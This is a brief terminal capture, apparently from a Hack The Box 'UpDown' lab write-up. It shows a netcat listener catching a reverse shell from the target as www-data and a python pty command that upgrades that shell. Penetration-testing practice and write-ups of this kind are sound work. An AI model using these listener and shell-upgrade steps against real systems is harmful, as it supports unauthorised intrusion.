 user@ubuntu:~/htb/updown$ nc -lnvp 9001
Listening on 0.0.0.0 9001
Connection received on 10.10.11.177 58652
bash: cannot set terminal process group (911): Inappropriate ioctl for device
bash: no job control in this shell
www-data@updown:/var/www/dev/uploads/fd9ab9cc71c75fd114ae204db92928e0$ python3 -c 'import pty;pty.spawn("
/bin/bash")'
<8e0$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@updown:/var/www/dev/uploads/fd9ab9cc71c75fd114ae204db92928e0$